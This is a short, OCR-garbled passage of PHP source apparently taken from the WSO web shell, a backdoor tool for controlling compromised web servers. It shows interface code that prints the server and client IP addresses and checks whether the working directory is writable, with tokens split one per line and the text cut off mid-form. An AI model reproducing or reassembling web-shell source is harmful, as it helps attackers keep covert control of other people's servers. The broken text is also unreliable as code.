
s
.
value
)"><
optgroup
label
="
Page
charset
">' . 
$
opt_charsets
 . '</
optgroup
></
select
><
br
><
sp
an
>
Server
IP
:</
span
><
br
>' . @$
_SERVER
["
SERVE
R_ADDR
"] . '<
br
><
span
>
Client
IP
:</
span
><
br
>' 
. $
_SERVER
['
REMOTE_ADDR
'] . '</
nobr
></
td
></
t
r
></
table
>'

       . '<
table
style
="
border
-
top
:2
px
solid
#333;" 
cellpadding
=3 
cellspacing
=0 
width
=10
0%><
tr
>' . $
menu
 . '</
tr
></
table
><
div
style
="
margin
:5">';

}

function
wsoFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
" <font color='green'>(Writeable)</
font>"
:
" <font color=red>(Not writable)</fon
t>"
;

echo
"

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%  style='border-top:
2px solid #333;border-bottom:2px solid #33
3;'>

	<tr>

		<td><form onsubmit='g(null,t